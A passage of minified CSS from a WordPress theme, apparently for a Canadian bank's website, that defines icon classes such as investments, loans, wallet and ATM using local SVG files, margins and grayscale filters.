brightness(0)}.investments-icon.before.secondary:before,.investments-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-investments.svg);margin-right:1.5rem}.investments-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-investments-inverse.svg);margin-left:1.5rem}.investments-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.investments-icon.after.secondary:after,.investments-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-investments.svg);margin-left:1.5rem}.learn-more-icon{align-items:center;display:inline-flex!important}.learn-more-icon:after,.learn-more-icon:before{height:2.5rem!important;width:2.5rem!important}.learn-more-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-learn-more-inverse.svg);margin-right:1.5rem}.learn-more-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.learn-more-icon.before.secondary:before,.learn-more-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-learn-more.svg);margin-right:1.5rem}.learn-more-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-learn-more-inverse.svg);margin-left:1.5rem}.learn-more-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.learn-more-icon.after.secondary:after,.learn-more-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-learn-more.svg);margin-left:1.5rem}.like-icon{align-items:center;display:inline-flex!important}.like-icon:after,.like-icon:before{height:2rem!important;margin-bottom:.5rem;width:2rem!important}.like-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-like-inverse.svg);margin-right:1.5rem}.like-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.like-icon.before.secondary:before,.like-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-like.svg);margin-right:1.5rem}.like-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-like-inverse.svg);margin-left:1.5rem}.like-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.like-icon.after.secondary:after,.like-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-like.svg);margin-left:1.5rem}.loans-icon{align-items:center;display:inline-flex!important}.loans-icon:after,.loans-icon:before{height:2rem!important;width:2rem!important}.loans-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-loans-inverse.svg);margin-right:1.5rem}.loans-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.loans-icon.before.secondary:before,.loans-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-loans.svg);margin-right:1.5rem}.loans-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-loans-inverse.svg);margin-left:1.5rem}.loans-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.loans-icon.after.secondary:after,.loans-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-loans.svg);margin-left:1.5rem}.news-icon{align-items:center;display:inline-flex!important}.news-icon:after,.news-icon:before{height:2rem!important;margin-top:.5rem;width:2rem!important}.news-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-news-inverse.svg);margin-right:1.5rem}.news-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.news-icon.before.secondary:before,.news-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-news.svg);margin-right:1.5rem}.news-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-news-inverse.svg);margin-left:1.5rem}.news-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.news-icon.after.secondary:after,.news-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-news.svg);margin-left:1.5rem}.podcast-icon{align-items:center;display:inline-flex!important}.podcast-icon:after,.podcast-icon:before{height:2rem!important;width:2rem!important}.podcast-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-podcast-inverse.svg);margin-right:1.5rem}.podcast-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.podcast-icon.before.secondary:before,.podcast-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-podcast.svg);margin-right:1.5rem}.podcast-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-podcast-inverse.svg);margin-left:1.5rem}.podcast-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.podcast-icon.after.secondary:after,.podcast-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-podcast.svg);margin-left:1.5rem}.rewards-icon{align-items:center;display:inline-flex!important}.rewards-icon:after,.rewards-icon:before{height:2rem!important;margin-top:.2rem;width:2rem!important}.rewards-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-rewards-inverse.svg);margin-right:1.5rem}.rewards-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.rewards-icon.before.secondary:before,.rewards-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-rewards.svg);margin-right:1.5rem}.rewards-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-rewards-inverse.svg);margin-left:1.5rem}.rewards-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.rewards-icon.after.secondary:after,.rewards-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-rewards.svg);margin-left:1.5rem}.take-action-icon{align-items:center;display:inline-flex!important}.take-action-icon:after,.take-action-icon:before{height:2.5rem!important;padding-top:.5rem;width:2.5rem!important}.take-action-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-take-action-inverse.svg);margin-right:1.5rem}.take-action-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.take-action-icon.before.secondary:before,.take-action-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-take-action.svg);margin-right:1.5rem}.take-action-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-take-action-inverse.svg);margin-left:1.5rem}.take-action-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.take-action-icon.after.secondary:after,.take-action-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-take-action.svg);margin-left:1.5rem}.tips-icon{align-items:center;display:inline-flex!important}.tips-icon:after,.tips-icon:before{height:2rem!important;margin-bottom:1rem;width:2rem!important}.tips-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tips-inverse.svg);margin-right:1.5rem}.tips-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.tips-icon.before.secondary:before,.tips-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tips.svg);margin-right:1.5rem}.tips-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tips-inverse.svg);margin-left:1.5rem}.tips-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.tips-icon.after.secondary:after,.tips-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tips.svg);margin-left:1.5rem}.tools-icon{align-items:center;display:inline-flex!important}.tools-icon:after,.tools-icon:before{height:2rem!important;width:2rem!important}.tools-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tools-inverse.svg);margin-right:1.5rem}.tools-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.tools-icon.before.secondary:before,.tools-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tools.svg);margin-right:1.5rem}.tools-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tools-inverse.svg);margin-left:1.5rem}.tools-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.tools-icon.after.secondary:after,.tools-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tools.svg);margin-left:1.5rem}.video-icon{align-items:center;display:inline-flex!important}.video-icon:after,.video-icon:before{height:2rem!important;width:2rem!important}.video-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-video-inverse.svg);margin-right:1.5rem}.video-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.video-icon.before.secondary:before,.video-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-video.svg);margin-right:1.5rem}.video-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-video-inverse.svg);margin-left:1.5rem}.video-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.video-icon.after.secondary:after,.video-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-video.svg);margin-left:1.5rem}.wallet-icon{align-items:center;display:inline-flex!important}.wallet-icon:after,.wallet-icon:before{height:2rem!important;width:2rem!important}.wallet-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-wallet-inverse.svg);margin-right:1.5rem}.wallet-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.wallet-icon.before.secondary:before,.wallet-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-wallet.svg);margin-right:1.5rem}.wallet-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-wallet-inverse.svg);margin-left:1.5rem}.wallet-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.wallet-icon.after.secondary:after,.wallet-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-wallet.svg);margin-left:1.5rem}.related-icon{align-items:center;display:inline-flex!important}.related-icon:after,.related-icon:before{height:2.5rem!important;width:2.5rem!important}.related-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-related-inverse.svg);margin-right:1.5rem}.related-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.related-icon.before.secondary:before,.related-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-related.svg);margin-right:1.5rem}.related-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-related-inverse.svg);margin-left:1.5rem}.related-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.related-icon.after.secondary:after,.related-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-related.svg);margin-left:1.5rem}.switch-icon{align-items:center;display:inline-flex!important}.switch-icon:after,.switch-icon:before{height:2rem!important;width:2rem!important}.switch-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-switch-inverse.svg);margin-right:1.5rem}.switch-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.switch-icon.before.secondary:before,.switch-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-switch.svg);margin-right:1.5rem}.switch-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-switch-inverse.svg);margin-left:1.5rem}.switch-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.switch-icon.after.secondary:after,.switch-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-switch.svg);margin-left:1.5rem}.business-icon{align-items:center;display:inline-flex!important}.business-icon:after,.business-icon:before{height:2rem!important;width:2rem!important}.business-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-business-inverse.svg);margin-right:1.5rem}.business-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.business-icon.before.secondary:before,.business-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-business.svg);margin-right:1.5rem}.business-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-business-inverse.svg);margin-left:1.5rem}.business-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.business-icon.after.secondary:after,.business-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-business.svg);margin-left:1.5rem}.atm-icon{align-items:center;display:inline-flex!important}.atm-icon:after,.atm-icon:before{height:2rem!important;width:2rem!important}.atm-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-atm-inverse.svg);margin-right:1.5rem}.atm-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.atm-icon.before.secondary:before,.atm-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-atm.svg);margin-right:1.5rem}.atm-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-atm-inverse.svg);margin-left:1.5rem}.atm-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.atm-icon.after.secondary:after,.atm-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-atm.svg);margin-left:1.5rem}.bell-icon{align-items:center;display:inline-flex!important}.bell-icon:after,.bell-icon:before{height:2rem!important;width:2rem!important}.bell-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bell-inverse.svg);margin-right:1.5rem}.bell-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.bell-icon.before.secondary:before,.bell-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bell.svg);margin-right:1.5rem}.bell-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bell-inverse.svg);margin-left:1.5rem}.bell-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.bell-icon.after.secondary:after,.bell-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bell.svg);margin-left:1.5rem}.bookmark-icon{align-items:center;display:inline-flex!important}.bookmark-icon:after,.bookmark-icon:before{height:2rem!important;width:2rem!important}.bookmark-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bookmark-inverse.svg);margin-right:1.5rem}.bookmark-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.bookmark-icon.before.secondary:before,.bookmark-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bookmark.svg);margin-right:1.5rem}.bookmark-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bookmark-inverse.svg);margin-left:1.5rem}.bookmark-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.bookmark-icon.after.secondary:after,.bookmark-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-bookmark.svg);margin-left:1.5rem}.calendar-user-icon{align-items:center;display:inline-flex!important}.calendar-user-icon:after,.calendar-user-icon:before{height:2rem!important;width:2rem!important}.calendar-user-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-user-inverse.svg);margin-right:1.5rem}.calendar-user-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.calendar-user-icon.before.secondary:before,.calendar-user-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-user.svg);margin-right:1.5rem}.calendar-user-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-user-inverse.svg);margin-left:1.5rem}.calendar-user-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.calendar-user-icon.after.secondary:after,.calendar-user-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-calendar-user.svg);margin-left:1.5rem}.lock-icon{align-items:center;display:inline-flex!important}.lock-icon:after,.lock-icon:before{height:2rem!important;width:2rem!important}.lock-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-lock-inverse.svg);margin-right:1.5rem}.lock-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.lock-icon.before.secondary:before,.lock-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-lock.svg);margin-right:1.5rem}.lock-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-lock-inverse.svg);margin-left:1.5rem}.lock-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.lock-icon.after.secondary:after,.lock-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-lock.svg);margin-left:1.5rem}.mobile-icon{align-items:center;display:inline-flex!important}.mobile-icon:after,.mobile-icon:before{height:2rem!important;margin-bottom:1rem;width:2rem!important}.mobile-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-mobile-inverse.svg);margin-right:1.5rem}.mobile-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.mobile-icon.before.secondary:before,.mobile-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-mobile.svg);margin-right:1.5rem}.mobile-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-mobile-inverse.svg);margin-left:1.5rem}.mobile-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.mobile-icon.after.secondary:after,.mobile-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-mobile.svg);margin-left:1.5rem}.paperclip-icon{align-items:center;display:inline-flex!important}.paperclip-icon:after,.paperclip-icon:before{height:2rem!important;width:2rem!important}.paperclip-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-paperclip-inverse.svg);margin-right:1.5rem}.paperclip-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.paperclip-icon.before.secondary:before,.paperclip-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-paperclip.svg);margin-right:1.5rem}.paperclip-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-paperclip-inverse.svg);margin-left:1.5rem}.paperclip-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.paperclip-icon.after.secondary:after,.paperclip-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-paperclip.svg);margin-left:1.5rem}.pen-icon{align-items:center;display:inline-flex!important}.pen-icon:after,.pen-icon:before{height:2rem!important;width:2rem!important}.pen-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pen-inverse.svg);margin-right:1.5rem}.pen-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.pen-icon.before.secondary:before,.pen-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pen.svg);margin-right:1.5rem}.pen-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pen-inverse.svg);margin-left:1.5rem}.pen-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.pen-icon.after.secondary:after,.pen-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-pen.svg);margin-left:1.5rem}.play-icon{align-items:center;display:inline-flex!important}.play-icon:after,.play-icon:before{height:2rem!important;width:2rem!important}.play-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-play-inverse.svg);margin-right:1.5rem}.play-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.play-icon.before.secondary:before,.play-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-play.svg);margin-right:1.5rem}.play-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-play-inverse.svg);margin-left:1.5rem}.play-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.play-icon.after.secondary:after,.play-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-play.svg);margin-left:1.5rem}.processing-icon{align-items:center;display:inline-flex!important}.processing-icon:after,.processing-icon:before{height:2rem!important;width:2rem!important}.processing-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-processing-inverse.svg);margin-right:1.5rem}.processing-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.processing-icon.before.secondary:before,.processing-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-processing.svg);margin-right:1.5rem}.processing-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-processing-inverse.svg);margin-left:1.5rem}.processing-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.processing-icon.after.secondary:after,.processing-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-processing.svg);margin-left:1.5rem}.cash-icon{align-items:center;display:inline-flex!important}.cash-icon:after,.cash-icon:before{height:2rem!important;width:2rem!important}.cash-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cash-inverse.svg);margin-right:1.5rem}.cash-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.cash-icon.before.secondary:before,.cash-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cash.svg);margin-right:1.5rem}.cash-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cash-inverse.svg);margin-left:1.5rem}.cash-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.cash-icon.after.secondary:after,.cash-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-cash.svg);margin-left:1.5rem}.currency-exchange-icon{align-items:center;display:inline-flex!important}.currency-exchange-icon:after,.currency-exchange-icon:before{height:2rem!important;width:2rem!important}.currency-exchange-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-currency-exchange-inverse.svg);margin-right:1.5rem}.currency-exchange-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.currency-exchange-icon.before.secondary:before,.currency-exchange-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-currency-exchange.svg);margin-right:1.5rem}.currency-exchange-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-currency-exchange-inverse.svg);margin-left:1.5rem}.currency-exchange-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.currency-exchange-icon.after.secondary:after,.currency-exchange-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-currency-exchange.svg);margin-left:1.5rem}.download-icon{align-items:center;display:inline-flex!important}.download-icon:after,.download-icon:before{height:2rem!important;width:2rem!important}.download-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download-inverse.svg);margin-right:1.5rem}.download-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.download-icon.before.secondary:before,.download-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download.svg);margin-right:1.5rem}.download-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download-inverse.svg);margin-left:1.5rem}.download-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.download-icon.after.secondary:after,.download-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-download.svg);margin-left:1.5rem}.email-alert-icon{align-items:center;display:inline-flex!important}.email-alert-icon:after,.email-alert-icon:before{height:2rem!important;width:2rem!important}.email-alert-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-alert-inverse.svg);margin-right:1.5rem}.email-alert-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.email-alert-icon.before.secondary:before,.email-alert-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-alert.svg);margin-right:1.5rem}.email-alert-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-alert-inverse.svg);margin-left:1.5rem}.email-alert-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.email-alert-icon.after.secondary:after,.email-alert-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-alert.svg);margin-left:1.5rem}.email-transfer-icon{align-items:center;display:inline-flex!important}.email-transfer-icon:after,.email-transfer-icon:before{height:2rem!important;width:2rem!important}.email-transfer-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-transfer-inverse.svg);margin-right:1.5rem}.email-transfer-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.email-transfer-icon.before.secondary:before,.email-transfer-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-transfer.svg);margin-right:1.5rem}.email-transfer-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-transfer-inverse.svg);margin-left:1.5rem}.email-transfer-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.email-transfer-icon.after.secondary:after,.email-transfer-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-email-transfer.svg);margin-left:1.5rem}.external-link-icon{align-items:center;display:inline-flex!important}.external-link-icon:after,.external-link-icon:before{height:2rem!important;width:2rem!important}.external-link-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-external-link-inverse.svg);margin-right:1.5rem}.external-link-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.external-link-icon.before.secondary:before,.external-link-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-external-link.svg);margin-right:1.5rem}.external-link-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-external-link-inverse.svg);margin-left:1.5rem}.external-link-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.external-link-icon.after.secondary:after,.external-link-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-external-link.svg);margin-left:1.5rem}.faqs-icon{align-items:center;display:inline-flex!important}.faqs-icon:after,.faqs-icon:before{height:2rem!important;width:2rem!important}.faqs-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-faqs-inverse.svg);margin-right:1.5rem}.faqs-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.faqs-icon.before.secondary:before,.faqs-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-faqs.svg);margin-right:1.5rem}.faqs-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-faqs-inverse.svg);margin-left:1.5rem}.faqs-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.faqs-icon.after.secondary:after,.faqs-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-faqs.svg);margin-left:1.5rem}.star-icon{align-items:center;display:inline-flex!important}.star-icon:after,.star-icon:before{height:2rem!important;width:2rem!important}.star-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-star-inverse.svg);margin-right:1.5rem}.star-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.star-icon.before.secondary:before,.star-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-star.svg);margin-right:1.5rem}.star-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-star-inverse.svg);margin-left:1.5rem}.star-icon.after.secondary:after{filter:grayscale(100%) 